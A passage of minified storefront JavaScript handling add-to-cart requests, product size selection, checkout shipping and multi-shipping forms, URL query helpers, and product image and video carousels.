t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},F=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),k=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:x(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{if(!e)return null;var t=e.closest("#quickViewModal");if(t&&t.classList.contains("show")){var n=t.querySelector(".product-quickview");if(n)return o()(n).data("pid")}var r=e.closest(".product-detail");if(r){if(document.querySelector(".product-set-detail")||document.querySelector(".product-set")){var a=r.querySelector(".product-id");return a?a.textContent:null}if(!r.classList.contains("bundle-item"))return o()(r).data("pid")}return null})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,F(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=x(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)E(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.querySelector("body"),i=document.createElement("div");i.classList.add("add-to-cart-messages");var d=document.createElement("div");d.classList.add("ds-backdrop");var c='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),u=new DOMParser,p=u.parseFromString(c,"text/html"),h=p.querySelector(".product-added-recommendations");i.classList.add("ds-add-to-cart-messages"),a.append(i),a.append(d),window.innerWidth<769&&(a.setAttribute("data-scroll",window.pageYOffset),a.style.overflow="hidden",a.style.height="100vh");var m=null,f=()=>{var e=document.querySelectorAll(".ds-add-to-cart-messages");if(e.length>0){var t=window.innerHeight;e.forEach(e=>{e.style.height="".concat(t,"px")})}m=null};if(w&&window.removeEventListener("scroll",w),w=()=>{null===m&&(m=requestAnimationFrame(f))},window.addEventListener("scroll",w,{passive:!0}),h&&!e.error)fetch(h.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var n,r=u.parseFromString(t,"text/html"),a=r.getElementsByTagName("script"),l=r.getElementsByClassName("slot-config-section");if(h.innerHTML=t,l.length>0)for(var d=document.getElementsByTagName("head")[0],c=0;c<a.length;c++)(n=document.createElement("script")).type="text/javascript",n.text=a[c].text,d.appendChild(n);i.classList.add("add-to-cart-messages--has-recs"),i.append(p.querySelector(".add-to-basket-alert")),0===l.length&&document.dispatchEvent(new CustomEvent("carousel:init")),Object(s.h)(document,"click",".add-to-basket-alert .product-tile__swatch",e=>{var t=e.delegateTarget;return window.location.href=t.href,!0}),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var m=window.innerHeight;requestAnimationFrame(()=>{document.querySelectorAll(".ds-add-to-cart-messages").forEach(e=>{e.style.height="".concat(m,"px")})}),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart")),o.a.spinner().stop()}).catch(()=>{o.a.spinner().stop()});else{i.append(p.querySelector(".add-to-basket-alert")),i.classList.add("loaded"),i.querySelector(".minicart-quantity").innerHTML=e.quantityTotal;var v=window.innerHeight;requestAnimationFrame(()=>{var e=document.querySelector(".ds-add-to-cart-messages");e&&(e.style.height="".concat(v,"px"))}),o.a.spinner().stop(),setTimeout(()=>{S()},5e3)}document.addEventListener("click",e=>{var t=document.querySelector(".add-to-cart-messages");t&&(t.contains(e.target)||e.target===t||S())})}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))})(e),o()("body").trigger("product:afterAddToCart",e),k(e.reportingURL)}):o.a.spinner().stop()}}}));return function(t){return e.apply(this,arguments)}}()),y=!0)})),g.sizeAttribute=()=>{Object(s.h)(document,"click",'[data-attr="size"] .size-attribute',e=>{if(e.preventDefault(),window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:"size",attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",t)}e.delegateTarget&&e.delegateTarget.href&&(e.delegateTarget.href+="&notRefreshContent=true"),T(e.delegateTarget,Boolean(e.delegateTarget.closest(".split-attributes")))}),Object(s.h)(document,"click","".concat('[data-attr="braBandSize"] .size-attribute',", ").concat('[data-attr="braCupSize"] .size-attribute'),e=>{if(e.preventDefault(),!(e.delegateTarget.disabled||e.delegateTarget.classList.contains("disabled"))){if(window.DY&&e.delegateTarget.dataset.value&&"function"==typeof window.DY.API){var t=e.delegateTarget.closest(".attribute-items");if(t&&t.dataset.attr){var n={name:"Change Attribute",properties:{dyType:"change-attr-v1",attributeType:t.dataset.attr,attributeValue:e.delegateTarget.dataset.value}};window.DY.API("event",n)}}g.attributeSelect(e.delegateTarget.value||e.delegateTarget.href,o()(C(e.delegateTarget)))}})},g.selectSize=e=>{if(e){var t=document.querySelector('.select-size [data-attr-value="'.concat(e,'"]'));t&&T(t)}},g.handleAttributeSelection=(e,t,n)=>{var r=n&&n.container&&n.container[0];r&&f(r,e,t,n)},g.slideToVideo=(e,t)=>{var n=e&&e.el,r=C(n);r&&r.contains(t)&&d.a.slideToVideo(e,t)},g.handleMissingOptionError=()=>{b||(Object(s.h)(document,"click",".add-to-cart-section__overlay",e=>{var t,{useQuickView:n}=e.delegateTarget.dataset;document.body.classList.add("ds-quickview"),n?document.querySelector(".js-add-to-cart-quickview").click():t=e.delegateTarget.parentElement.querySelector(".add-to-cart-section__disabled-error");var r=e.delegateTarget.closest(".quick-view-dialog");if(t&&(t.classList.remove("d-none"),!r)){var a=document.querySelector(".size-attribute__wrapper"),i=document.querySelector(".attributes"),o=a.offsetTop+80;window.innerWidth<1023&&(o=i.offsetParent.offsetTop),window.scroll({top:o,behavior:"smooth"})}}),b=!0,o()("body").on("hidden.bs.modal","#quickViewModal",()=>{b=!1}))},g.closeProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon, .ds-button-secondary.continue-shopping-link",e=>{e.preventDefault();var t=e.delegateTarget.closest(".add-to-cart-messages");if(t&&(t.remove(),w&&(window.removeEventListener("scroll",w),w=null),window.innerWidth<769)){var n=document.querySelector("body"),r=n.getAttribute("data-scroll");n.removeAttribute("style"),r&&window.scrollTo(0,parseInt(r,10))}var a=document.querySelector(".ds-backdrop");a&&a.remove()})};t.a=g},function(e,t,n){"use strict";(function(e){var r=n(11),a=n(18),i=n(38).a,o=a.a,s=r.a;function l(t,n,r,a){var o,s,l=e("input[value="+t.UUID+"]"),d=r.shipping,c=!1;l&&l.length>0&&(o=l[0].form,s=e(".addressSelector",o)),s&&1===s.length&&(s.empty(),s.append(i.methods.optionValueForAddress(null,!1,r)),a.addresses&&a.addresses.length>0&&(s.append(i.methods.optionValueForAddress(r.resources.accountAddresses,!1,r)),a.addresses.forEach((function(e){var t=n.matchingAddressId===e.ID;s.append(i.methods.optionValueForAddress({UUID:"ab_"+e.ID,shippingAddress:e},t,r))}))),s.append(i.methods.optionValueForAddress(r.resources.shippingAddresses,!1,r,{className:"multi-shipping"})),d.forEach((function(t){var a=n.UUID===t.UUID;c=c||a;var o=i.methods.optionValueForAddress(t,a,r,{className:"multi-shipping"}),l=o.html()===r.resources.addNewAddress,d=t.UUID===n.UUID;(l&&d||!l&&d||!l&&!d)&&s.append(o),l&&!d&&e(o[0]).remove()}))),c?e(o).removeClass("hide-details"):e(o).addClass("hide-details"),e("body").trigger("shipping:updateShippingAddressSelector",{productLineItem:t,shipping:n,order:r,customer:a})}function d(t){var n=e.extend({},t.shippingAddress);n||(n={firstName:null,lastName:null,address1:null,address2:null,city:null,postalCode:null,stateCode:null,countryCode:null,phone:null}),n.isGift=t.isGift,n.giftMessage=t.giftMessage,e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;if(a){var i=n.countryCode;e("input[name$=_firstName]",a).val(n.firstName),e("input[name$=_lastName]",a).val(n.lastName),e("input[name$=_address1]",a).val(n.address1),e("input[name$=_address2]",a).val(n.address2),e("input[name$=_city]",a).val(n.city),e("input[name$=_postalCode]",a).val(n.postalCode),e("select[name$=_stateCode],input[name$=_stateCode]",a).val(n.stateCode),i&&"object"==typeof i?e("select[name$=_country]",a).val(n.countryCode.value):e("select[name$=_country]",a).val(n.countryCode),e("input[name$=_phone]",a).val(n.phone),e("input[name$=_isGift]",a).prop("checked",n.isGift),e("textarea[name$=_giftMessage]",a).val(n.isGift&&n.giftMessage?n.giftMessage:"")}})),e("body").trigger("shipping:updateShippingAddressFormValues",{shipping:t})}function c(t){var n=e("input[value="+t.UUID+"]");n&&n.length>0&&e.each(n,(function(n,r){var a=r.form;if(a){var i=e(".shipping-method-list",a);if(i&&i.length>0){i.empty();var o=t.applicableShippingMethods,s=t.selectedShippingMethod||{},l=a.name+"_shippingAddress_shippingMethodID";e.each(o,(function(n,r){var a=e("#shipping-method-template").clone();e("input",a).prop("id","shippingMethod-"+r.ID+"-"+t.UUID).prop("name",l).prop("value",r.ID).attr("checked",r.ID===s.ID),e("label",a).prop("for","shippingMethod-"+r.ID+"-"+t.UUID),e(".display-name",a).text(r.displayName),r.estimatedArrivalTime&&e(".arrival-time",a).text("("+r.estimatedArrivalTime+")").show(),e(".shipping-cost",a).text(r.shippingCost),i.append(a.html())}))}}})),e("body").trigger("shipping:updateShippingMethods",{shipping:t})}function u(t){setTimeout((function(){var n=t.find(".shipping-method-list"),r=i.methods.getAddressFieldsFromUI(t),a=t.find("[name=shipmentUUID]").val(),o=n.data("actionUrl");r.shipmentUUID=a,n.spinner().start(),e.ajax({url:o,type:"post",dataType:"json",data:r,success:function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),n.spinner().stop())}})}),300)}function p(t,n){e("[data-shipment-summary="+t.UUID+"]").each((function(r,a){var o=e(a),s=o.find(".shipping-addr-label"),l=o.find(".address-summary"),d=o.find(".shipping-phone"),c=o.find(".shipping-method-title"),u=o.find(".shipping-method-arrival-time"),p=o.find(".shipping-method-price"),h=o.find(".shipping-method-label"),m=o.find(".row.summary-details"),f=o.find(".gift-summary"),v=t.shippingAddress,g=t.selectedShippingMethod,y=t.isGift;i.methods.populateAddressSummary(l,v),v&&v.phone?d.text(v.phone):d.empty(),g&&(e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:g,resources:n.resources,shippingAddressLabel:s}),h.show(),m.show(),c.text(g.displayName),g.estimatedArrivalTime?u.text("( "+g.estimatedArrivalTime+" )"):u.empty(),p.text(g.shippingCost)),y?(f.find(".gift-message-summary").text(t.giftMessage),f.removeClass("d-none")):f.addClass("d-none")})),e("body").trigger("shipping:updateShippingSummaryInformation",{shipping:t,order:n})}function h(t,n,r,a){var i=e("input[value="+t.UUID+"]"),o=i&&i.length>0?i[0].form:null;if(o){var s=e(".view-address-block",o),l=n.shippingAddress||{},d=n.selectedShippingMethod,c=l.firstName?l.firstName+" ":"";l.lastName&&(c+=l.lastName);var u=l.address1,p=l.address2,h=l.phone,m=d?d.shippingCost:"",f=d?d.displayName:"",v=d&&d.estimatedArrivalTime?"("+d.estimatedArrivalTime+")":"",g=e("#pli-shipping-summary-template").clone();if(e(".ship-to-name",g).text(c),e(".ship-to-address1",g).text(u),e(".ship-to-address2",g).text(p),e(".ship-to-city",g).text(l.city),l.stateCode&&e(".ship-to-st",g).text(l.stateCode),e(".ship-to-zip",g).text(l.postalCode),e(".ship-to-phone",g).text(h),p||e(".ship-to-address2",g).hide(),h||e(".ship-to-phone",g).hide(),n.selectedShippingMethod&&(e(".display-name",g).text(f),e(".arrival-time",g).text(v),e(".price",g).text(m)),n.isGift){e(".gift-message-summary",g).text(n.giftMessage);var y=e(".gift-message-"+n.UUID);e(y).val(n.giftMessage)}else e(".gift-summary",g).addClass("d-none");var b=e(".shipping-header-text",g);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:d,resources:r.resources,shippingAddressLabel:b}),s.html(g.html()),e("body").trigger("shipping:updatePLIShippingSummaryInformation",{productLineItem:t,shipping:n,order:r,options:a})}}function m(t,n){e("input[value="+t.UUID+"]").each((function(t,r){var a=r.form;e("[name=shipmentUUID]",a).val(n.UUID),e("[name=originalShipmentUUID]",a).val(n.UUID),e(a).closest(".card").attr("data-shipment-uuid",n.UUID)})),e("body").trigger("shipping:updateProductLineItemShipmentUUIDs",{productLineItem:t,shipping:n})}function f(t){var n='<div class="alert alert-danger alert-dismissible valid-cart-error fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+t+"</div>";e(".shipping-error").append(n),s(e(".shipping-error"))}function v(t){t.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(t,n){var r=n.form;if(r){e("input[name$=_firstName]",r).val(""),e("input[name$=_lastName]",r).val(""),e("input[name$=_address1]",r).val(""),e("input[name$=_address2]",r).val(""),e("input[name$=_city]",r).val(""),e("input[name$=_postalCode]",r).val(""),e("select[name$=_stateCode],input[name$=_stateCode]",r).val(""),e("select[name$=_country]",r).val(""),e("input[name$=_phone]",r).val(""),e("input[name$=_isGift]",r).prop("checked",!1),e("textarea[name$=_giftMessage]",r).val(""),e(r).find(".gift-message").addClass("d-none"),e(r).attr("data-address-mode","new");var a=e(".addressSelector option[value=new]",r);e(a).prop("selected",!0)}}))})),e("body").trigger("shipping:clearShippingForms",{order:t})}function g(t,n){return e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n})}function y(t,n,r){e.spinner().start(),e.ajax({url:t,type:"post",dataType:"json",data:n}).done((function(t){t.error?window.location.href=t.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0},urlParams:n}),e("body").trigger("checkout:postUpdateCheckoutView",{el:r})),e.spinner().stop()})).fail((function(){e.spinner().stop()}))}function b(e){e.find(".view-address-block").removeClass("d-none"),e.find(".btn-edit-multi-ship").removeClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-enter-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}function w(t){t.find(".shipping-address").removeClass("d-none"),t.find(".btn-save-multi-ship.save-shipment").removeClass("d-none"),t.find(".view-address-block").addClass("d-none"),t.find(".btn-enter-multi-ship").addClass("d-none"),t.find(".btn-edit-multi-ship").addClass("d-none"),t.find(".multi-ship-address-actions").addClass("d-none"),e("body").trigger("shipping:editMultiShipAddress",{element:t,form:t.find(".shipping-form")})}function S(t,n){var r=e(t).closest("form"),a=e(t).closest(".shipping-content");e("body").trigger("shipping:updateDataAddressMode",{form:r,mode:n}),w(a);var o=i.methods.getAddressFieldsFromUI(r),s={UUID:e("input[name=shipmentUUID]",r).val(),shippingAddress:o};a.data("saved-state",JSON.stringify(s))}t.a={methods:{updateShippingAddressSelector:l,updateShippingAddressFormValues:d,updateShippingMethods:c,updateShippingSummaryInformation:p,updatePLIShippingSummaryInformation:h,updateProductLineItemShipmentUUIDs:m,updateShippingInformation:function(t,n,r,a){n.shipping.forEach((function(e){e.productLineItems.items.forEach((function(t){m(t,e)}))})),c(t),d(t),p(t,n),t.productLineItems.items.forEach((function(e){l(e,t,n,r),h(e,t,n,a)})),e("body").trigger("shipping:updateShippingInformation",{order:n,shipping:t,customer:r,options:a})},updateMultiShipInformation:function(t){var n=e("#checkout-main"),r=e("[name=usingMultiShipping]"),a=e("button.submit-shipping");e(".shipping-error .alert-danger").remove(),t.usingMultiShipping?(n.addClass("multi-ship"),r.prop("checked",!0)):(n.removeClass("multi-ship"),r.prop("checked",null),a.prop("disabled",null)),e("body").trigger("shipping:updateMultiShipInformation",{order:t})},shippingFormResponse:function(t,n){var r=e("#checkout-main").hasClass("multi-ship")?".multi-shipping .active form":".single-shipping form";n.error?(n.fieldErrors.length&&(n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e,n.fieldSelector,n.scrollPosition)})),t.reject(n)),n.serverErrors&&n.serverErrors.length&&(e.each(n.serverErrors,(function(e,t){f(t)})),t.reject(n)),n.cartError&&(window.location.href=n.redirectUrl,t.reject())):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),s(e(".payment-form")),t.resolve(n))},createNewShipment:g,selectShippingMethodAjax:y,updateShippingMethodList:u,clearShippingForms:v,editMultiShipAddress:w,editOrEnterMultiShipInfo:S,createErrorNotification:f,viewMultishipAddress:b},selectShippingMethod:function(){var t=this;e(".shipping-method-list").change((function(){var n=e(this).parents("form"),r=e(":checked",this).val(),a=n.find("[name=shipmentUUID]").val(),o=i.methods.getAddressFieldsFromUI(n);o.shipmentUUID=a,o.methodID=r,o.isGift=n.find(".gift").prop("checked"),o.giftMessage=n.find("textarea[name$=_giftMessage]").val();var s=e(this).data("select-shipping-method-url");t.methods&&t.methods.selectShippingMethodAjax?t.methods.selectShippingMethodAjax(s,o,e(this)):y(s,o,e(this))}))},toggleMultiship:function(){var t=this;e('input[name="usingMultiShipping"]').on("change",(function(){var n=e(".multi-shipping-checkbox-block form").attr("action"),r=this.checked;e.ajax({url:n,type:"post",dataType:"json",data:{usingMultiShip:r},success:function(n){n.error?window.location.href=n.redirectUrl:(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),"guest"===e("#checkout-main").data("customer-type")?t.methods&&t.methods.clearShippingForms?t.methods.clearShippingForms(n.order):v(n.order):n.order.shipping.forEach((function(t){e("input[value="+t.UUID+"]").each((function(n,r){var a=r.form;if(a){e(a).attr("data-address-mode","edit");var i=e(a).find('.addressSelector option[value="ab_'+t.matchingAddressId+'"]');e(i).prop("selected",!0),e("input[name$=_isGift]",a).prop("checked",!1),e("textarea[name$=_giftMessage]",a).val(""),e(a).find(".gift-message").addClass("d-none")}}))})),r?e("body").trigger("shipping:selectMultiShipping",{data:n}):e("body").trigger("shipping:selectSingleShipping",{data:n})),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},selectSingleShipping:function(){e("body").on("shipping:selectSingleShipping",(function(){e(".single-shipping .shipping-address").removeClass("d-none")}))},selectMultiShipping:function(){var t=this;e("body").on("shipping:selectMultiShipping",(function(n,r){e(".multi-shipping .shipping-address").addClass("d-none"),r.data.order.shipping.forEach((function(n){var r=e('.multi-shipping .card[data-shipment-uuid="'+n.UUID+'"]');n.shippingAddress?t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(e(r)):b(e(r)):t.methods&&t.methods.enterMultishipView?t.methods.enterMultishipView(e(r)):function(e){e.find(".btn-enter-multi-ship").removeClass("d-none"),e.find(".view-address-block").addClass("d-none"),e.find(".shipping-address").addClass("d-none"),e.find(".btn-save-multi-ship.save-shipment").addClass("d-none"),e.find(".btn-edit-multi-ship").addClass("d-none"),e.find(".multi-ship-address-actions").addClass("d-none")}(e(r))}))}))},selectSingleShipAddress:function(){e(".single-shipping .addressSelector").on("change",(function(){var t=e(this).parents("form")[0],n=e("option:selected",this),r=n.data(),a=n[0].value,i=e("input[name=shipmentUUID]",t).val();Object.keys(r).forEach((function(n){e("[name$="+("countryCode"===n?"country":n)+"]",t).val(r[n])})),e("[name$=stateCode]",t).trigger("change"),"new"===a?(e(t).attr("data-address-mode","new"),e(t).find(".shipping-address-block").removeClass("d-none")):a===i?e(t).attr("data-address-mode","shipment"):0===a.indexOf("ab_")?e(t).attr("data-address-mode","customer"):e(t).attr("data-address-mode","edit")}))},selectMultiShipAddress:function(){var t=this;e(".multi-shipping .addressSelector").on("change",(function(){var n=e(this).closest("form"),r=e("option:selected",this),a=r.data(),i=r[0].value,o=e("input[name=shipmentUUID]",n).val(),s=e("input[name=productLineItemUUID]",n).val(),l=t.methods&&t.methods.createNewShipment?t.methods.createNewShipment:g;if(Object.keys(a).forEach((function(t){"isGift"===t?(e("[name$="+t+"]",n).prop("checked",a[t]),e("[name$="+t+"]",n).trigger("change")):e("[name$="+("countryCode"===t?"country":t)+"]",n).val(a[t])})),"new"===i&&s)l(e(this).attr("data-create-shipment-url"),{productLineItemUUID:s}).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","new"))})).fail((function(){e.spinner().stop()}));else if(i===o)e("select[name$=stateCode]",n).trigger("change"),e(n).attr("data-address-mode","shipment");else if(0===i.indexOf("ab_")){l(e(n).attr("action"),e(n).serialize()).done((function(t){(e.spinner().stop(),t.error)?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","customer"),w(e(n).closest(".shipping-content")))})).fail((function(){e.spinner().stop()}))}else{l(e(n).attr("action"),e(n).serialize()).done((function(t){e.spinner().stop(),t.error?t.redirectUrl&&(window.location.href=t.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:t.order,customer:t.customer,options:{keepOpen:!0}}),e(n).attr("data-address-mode","edit"))})).fail((function(){e.spinner().stop()}))}}))},updateShippingList:function(){var t=this;e('select[name$="shippingAddress_addressFields_states_stateCode"]').on("change",(function(n){t.methods&&t.methods.updateShippingMethodList?t.methods.updateShippingMethodList(e(n.currentTarget.form)):u(e(n.currentTarget.form))}))},updateDataAddressMode:function(){e("body").on("shipping:updateDataAddressMode",(function(t,n){e(n.form).attr("data-address-mode",n.mode)}))},enterMultiShipInfo:function(){var t=this;e(".btn-enter-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"new"):S(e(this),"new")}))},editMultiShipInfo:function(){var t=this;e(".btn-edit-multi-ship").on("click",(function(n){n.preventDefault(),t.methods&&t.methods.editOrEnterMultiShipInfo?t.methods.editOrEnterMultiShipInfo(e(this),"edit"):S(e(this),"edit")}))},saveMultiShipInfo:function(){var t=this;e(".btn-save-multi-ship").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=e(r).serialize(),s=e(r).attr("action");return a.spinner().start(),e.ajax({url:s,type:"post",dataType:"json",data:i}).done((function(n){o.clearPreviousErrors(r),n.error?n.fieldErrors&&n.fieldErrors.length?n.fieldErrors.forEach((function(e){Object.keys(e).length&&o.loadFormErrors(r,e)})):n.serverErrors&&n.serverErrors.length?e.each(n.serverErrors,(function(e,t){f(t)})):n.redirectUrl&&(window.location.href=n.redirectUrl):(e("body").trigger("checkout:updateCheckoutView",{order:n.order,customer:n.customer}),t.methods&&t.methods.viewMultishipAddress?t.methods.viewMultishipAddress(a):b(a)),n.order&&n.order.shippable&&e("button.submit-shipping").attr("disabled",null),a.spinner().stop()})).fail((function(e){e.responseJSON.redirectUrl&&(window.location.href=e.responseJSON.redirectUrl),a.spinner().stop()})),!1}))},cancelMultiShipAddress:function(){var t=this;e(".btn-cancel-multi-ship-address").on("click",(function(n){n.preventDefault();var r=e(this).closest("form"),a=e(this).closest(".shipping-content"),i=a.data("saved-state");if(i){var o=JSON.parse(i),s=o.shippingAddress.stateCode,l=e("[name$=_stateCode]",r).val();t.methods&&t.methods.updateShippingAddressFormValues?t.methods.updateShippingAddressFormValues(o):d(o),l!==s?e("[data-action=save]",r).trigger("click"):(e(r).attr("data-address-mode","edit"),t.methods&&t.methods.editMultiShipAddress?t.methods.editMultiShipAddress(a):w(a))}return!1}))},isGift:function(){e(".gift").on("change",(function(t){t.preventDefault();var n=e(this).closest("form");this.checked?e(n).find(".gift-message").removeClass("d-none"):(e(n).find(".gift-message").addClass("d-none"),e(n).find(".gift-message").val(""))}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.d(t,"b",(function(){return r})),n.d(t,"a",(function(){return a})),n.d(t,"d",(function(){return i})),n.d(t,"e",(function(){return o})),n.d(t,"c",(function(){return s}));var r=e=>Object.keys(e).map(t=>"".concat(t,"=").concat(encodeURIComponent(e[t]))).join("&"),a=(e,t)=>e+(-1!==e.indexOf("?")?"&":"?")+r(t),i=e=>(e.split(/[#?]/)[1]||e).split("&").reduce((e,t)=>{var n=t.split("="),[r,a]=n;if(r&&a){var i=a.replace(/\+/g,"%20");return Object.assign(e,{[r]:decodeURIComponent(i)})}return e},{}),o=(e,t)=>{var[n,r]=e.split("?"),a=(r||"").split("&").filter(e=>t.indexOf(e.split("=")[0])<0).join("&");return n+(a?"?".concat(a):"")},s=(e,t)=>{var n=i(t||window.location.href),r=Object.entries(n).find(t=>{var[n,r]=t;return n.startsWith("prefn")&&r===e}),a=r&&r[0].replace("prefn",""),o=n["prefv".concat(a)];return o&&o.split("|")||[]}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=(e,t)=>{var n=e&&e.length?e.offset().top-t:0;a()("html, body").animate({scrollTop:n},500),e||a()(".logo-home").focus()}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(6),o="undefined"!=typeof window;function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:200;if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestIdleCallback?window.requestIdleCallback(e,{timeout:t}):setTimeout(e,t)}function l(e){o&&"function"==typeof window.cancelIdleCallback?window.cancelIdleCallback(e):clearTimeout(e)}function d(e){if("function"!=typeof e)throw new TypeError("scheduler callback must be a function");return o&&"function"==typeof window.requestAnimationFrame?window.requestAnimationFrame(e):setTimeout(()=>e(Date.now()),16)}var c,u=n(1),p=[i.Navigation,i.Pagination,i.Zoom,i.Thumbs,i.Scrollbar],h={name:"PDP video played"},m=new WeakMap,f=new WeakMap,v=new WeakMap;function g(){return(g=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail"),r=window.innerWidth<1024;A(t,n&&r),x(e);var a=t.querySelector(".video-slide");if(a){var i=yield F(a);if(n&&r){var o=a.closest(".swiper-slide-video");if(o&&o.querySelector(".video__overlay:not(small_screen)")){o.querySelector(".video__overlay").remove();var s=document.createElement("div");s.classList.add("video__overlay"),s.classList.add("small_screen");var l=T();s.append(l),o.prepend(s)}E(t);try{yield i.play()}catch(c){}window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",h),i.getMuted().then(e=>{C(e?"mute":"unmute")})}if(!n){var d=a.closest(".swiper-slide-video");d&&d.querySelector(".video__overlay")&&d.querySelector(".video__overlay").remove();try{yield i.play()}catch(c){}window.DY&&document.querySelector(".product-detail")&&"function"==typeof window.DY.API&&window.DY.API("event",h)}f.set(e,a)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function y(){return(y=a()((function*(e){var t=_(e);if(t){var n=!!document.querySelector(".ds-product-detail");A(t,!1),x(e);var r=t.querySelector(".video-slide");if(r){var a=yield F(r);if(!n)try{yield a.play()}catch(i){}f.set(e,r)}else n||(yield b(e,t)),f.set(e,null)}else f.set(e,null)}))).apply(this,arguments)}function b(e,t){return w.apply(this,arguments)}function w(){return(w=a()((function*(e,t){if(e&&t){var r=Object(u.g)();if(!e.el.closest(".primary-images--popout")||r){if(r&&null===e.el.closest(".quick-view-dialog")){var a=t.querySelector(".pinch-zoom");t.querySelector(".image-slide").setAttribute("src",t.dataset.zoomImage);try{var i=yield n.e(26).then(n.t.bind(null,166,7)),o=i.default||i,s={width:t.clientWidth,height:t.clientHeight,zoomWidth:t.clientWidth,zoomContainer:document.querySelector(".image-zoom-container"),zoomStyle:"z-index: 10",zoomLensStyle:"box-shadow: 0px 3px 6px #00000029;\n      border: 3px solid #959595;\n      opacity: 1;"};d(()=>{try{new o(a,s)}catch(e){}})}catch(l){}}}else e.zoom&&"function"==typeof e.zoom.enable&&e.zoom.enable()}}))).apply(this,arguments)}function S(e,t){var n=e;return n instanceof i.f||(n=n.find(e=>e.el.isEqualNode(t))),n}function E(e){var 